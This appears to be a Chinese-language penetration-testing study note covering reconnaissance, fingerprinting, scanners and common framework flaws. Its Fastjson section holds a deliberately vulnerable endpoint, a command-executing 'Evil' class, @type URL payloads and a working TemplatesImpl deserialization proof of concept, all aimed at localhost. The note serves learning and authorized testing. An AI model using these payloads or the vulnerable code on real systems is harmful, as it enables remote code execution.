渗透测试
前置知识
一、信息搜集
1.子域名
google hacking
1
2
site:baidu.com
inurl:php?id=1三方网站查询
1
2
3
https://dnsdumpster.com
http://tool.chinaz.com/subdomain
FOFASSL证书查询
1
https://crt.sh/
JS文件发现子域名
安装一下,可以使用,原理就是网站源代码下保存的各种子域名
1
https://github.com/Threezh1/JSFinder
子域名爆破工具:……
或者在线工具
1
https://github.com/lijiejie/subDomainsBrute
OneForAll:安装使用,设置API很好用
1
https://github.com/shmilylty/OneForAll
2.IP搜集
有的服务开启了CDN之后,真实的服务器在北京,可是福建也存在它的服务备份,所以当我们从福建进行域名访问时,其访问到的IP就可能是在福建的IP,而不是其在北京的真实服务区的IP。所以有的时候需要绕过。
多地Ping
挑选最多的IP从而判断真实IP
1
2
http://ping.chinaz.com
http://www.webkaka.com/Ping.aspx国外服务区Ping
CDN由于昂贵,一般不对国外的服务提供CDN服务,所以使用国外服务区进行Ping一般可以找到真实IP。
查看子域名的IP,通过Ping子域名查看
查询历史DNS记录
由于最开始建设网站没有CDN的时候域名对应真实IP,所以拿到最开始那一段时间的可以看到真实IP
1
2
3
https://dnsdb.io/zh-cn
https://securitytrails.com
https://x.threatbook.cn/
3.C段存活主机探测
nmap工具
1
2
nmap -sP www.xxx.com/24
nmap -sP 192.168.1.*其他工具:
1
https://github.com/se55i0n/Cwebscanner
常用命令
1
2
3
4
5
6
7
8
9
10
11
nmap -sn -v -T4 -oG Discover.gnmap 172.26.1.0/24 #主机探测
grep "Status: Up" Discover.gnmap | cut -f 2 -d '' > LiveHosts.txt
#端口扫描
nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
#系统扫描
nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt
#版本检测
nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt
4.其他信息搜集
历史漏洞信息
1
2
3
4
5
6
7
8
http://wy.zone.ci/
https://wooyun.kieran.top/#!/
https://www.exploit-db.com/ #漏洞查找
https://wiki.0-sec.org/#/md
https://www.seebug.org/
二、网站信息搜集
1.网站指纹识别
操作系统
ping:
windows的TTL值一般为128,Linux则为64。TTL大于100一般为windows,几十一般为linux。
nmap -O扫描
windows大小写不敏感,Linux则很区分大小写
中间件
F12响应头Server字段
whatweb:
1
https://www.whatweb.net/
wappalyzer浏览器插件
语言识别
- PHP、ASP等等
- 数据库类型等
CMS识别:
内容管理系统,用于网站内容文章管理,常见有dedecms、Discuz、phpcms等
识别工具:
1
2
http://whatweb.bugscaner.com/look/
https://github.com/iceyhexman/onlinetools
2.敏感文件、目录探测
常见有
1 | github #直接github上搜索该网站 |
工具
1
2
3
dirsearch
御剑
https://github.com/H4ckForJob/dirmap针对漏洞的信息泄露
1
2
https://github.com/LandGrey/SpringBootVulExploit
https://github.com/rabbitmask/SB-Actuator
3.网站WAF识别
1 | https://github.com/EnableSecurity/wafw00f |
三、漏洞扫描
1.针对性漏洞
SQL:sqlmap
weblogic:weblogicscan
CMS
- wordpress:wpscan
- dedecms:dedecmsscan
应用层:nessus
某类框架:Struts2(Struts2漏洞检测工具)、sprintboot(SB-Actuator)
web服务:xray、awvs
2.awvs

四、常见漏洞
1.weblogic
端口:7001
Web界面特征:

2.Thinkphp5
1 | https://github.com/admintony/thinkPHPBatchPoc |
3.Struts2
框架识别:
.do或者.action后缀/struts/webconsole.html界面:需要开启devMode
工具:
1
https://github.com/HatBoy/Struts2-Scan
常见漏洞:
struts2-045:CVE-2017-5638,可代码执行,版本在2.3.5
2.3.31和2.52.5.10在使用基于Jakarta插件的文件上传功能时,可能存在远程命令执行。
4.Jboss
JAVA EE应用服务器,通常与Tomcat或jetty绑定使用
框架识别:
8080端口:6…版本

1741端口:7…版本
工具:
1
https://github.com/GGyao/jbossScan
常见漏洞:
CVE-2017-12149

JAVA反序列化错误,在过滤器没有进行检查。
访问
/invoker/readonly显示500可能存在
可使用如下工具进行反弹shell
1
https://github.com/joaomatosf/jexboss
5.Fastjson
识别:
- 出现json格式的地方就又可能使用了fastjson(
Content-type:application/json)
- 出现json格式的地方就又可能使用了fastjson(
原理:
在
FastJson中有一个@type参数,能将我们反序列化后的类转为@type中指定的类,然后在反序列化过程中会自动调用类中的setter,getter和构造器,参考:FastJason 1.2.22-1.2.24 TemplatesImpl利用链分析 (yuque.com)使用
springboot时如下1
2
3
4
5
6
public String FastVuln1( String evil) throws Exception{
Object obj = JSON.parseObject(evil,Object.class, Feature.SupportNonPublicField);
System.out.println(obj.getClass().getName());
return evil;
}相关
Evil类1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25package com.example.fastjsondemo;
public class Evil {
public String cmd;
public Evil(){
}
public void setCmd(String cmd) throws Exception{
this.cmd = cmd;
Runtime.getRuntime().exec(this.cmd);
}
public String getCmd(){
return this.cmd;
}
public String toString() {
return "Evil{" +
"cmd='" + cmd + '\'' +
'}';
}
}对应的
payload为,记得url编码一下1
http://127.0.0.1:8080/fast?evil={"@type":"com.example.fastjsondemo.Evil","cmd":"touch ccc"}
或者利用一下
dnslog1
http://127.0.0.1:8080/fast?evil={"@type":"java.net.InetAddress","val":"je85rk.dnslog.cn"}
结合
JAVA反序列化的知识,得到POC1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40package com.example.fastjsondemo;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.*;
import javax.xml.transform.Templates;
import javax.xml.transform.Transformer;
import javax.xml.transform.TransformerConfigurationException;
import java.time.temporal.Temporal;
import java.util.Base64;
import java.util.HashMap;
import java.util.Properties;
public class poc {
public static String generateEvil() throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clas = pool.makeClass("test");
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
String cmd = "Runtime.getRuntime().exec(\"touch dddd\");";
clas.makeClassInitializer().insertBefore(cmd);
clas.setSuperclass(pool.getCtClass(AbstractTranslet.class.getName()));
clas.writeFile("./");
byte[] bytes = clas.toBytecode();
String EvilCode = Base64.getEncoder().encodeToString(bytes);
//System.out.println(EvilCode);
return EvilCode;
}
public static void main(String[] args) throws Exception {
final String GADGAT_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String evil = poc.generateEvil();
String PoC = "{\"@type\":\"" + GADGAT_CLASS + "\",\"_bytecodes\":[\"" + evil + "\"],'_name':'a.b','_tfactory':{},\"_outputProperties\":{ }," + "\"_name\":\"a\",\"allowedProtocols\":\"all\"}\n";
System.out.println(PoC);
JSON.parseObject(PoC,Object.class, Feature.SupportNonPublicField);
}
}
6.shiro
环境搭建:(47条消息) shiro debug 调试_scanner010的博客-CSDN博客
其它参考:Shiro 550 漏洞学习(一) (yuque.com)
P神知识星球的TemplatesImpl在Shiro中的利用
Shiro-550原理:1.2.4及以下Apache Shiro框架提供了记住密码功能,登录成功的化会生成经过加密并且编码的Cookie,实际为rememberMe。那么在服务端就会对该Cookie进行base64解码,然后AES解密,最后再反序列化,这样就会导致反序列化的RCE漏洞,而其中AES加解密的KEY是硬编码写在源码中的。修复即去掉了默认的
keyShiro-721原理:同样也是
rememberMe字段,不过需要一个合法的rememberMe字段作为前缀识别:
Remember Me的功能- 抓包的时候在
set-cookie中有remeberMe字段 - 或者
key不同导致的信息回传
检测:
1
https://github.com/search?q=shiroscan
利用:
很多种类,用
ysoserial吧,需要去掉JSESSIONID字段,具体的可以看看vulhub中讲到的方法。
▲注:

自己本地调试shiro-550的时候,老是没办法反序列化,执行到反序列化时,即最终的DefaultSerializer.java - deserialize函数中就会抛出异常,直接跳转到异常处理去,应该是环境搭建有点问题。

7.Redis
- 端口:6379
TIPS
1.目录穿越
../约等于{.}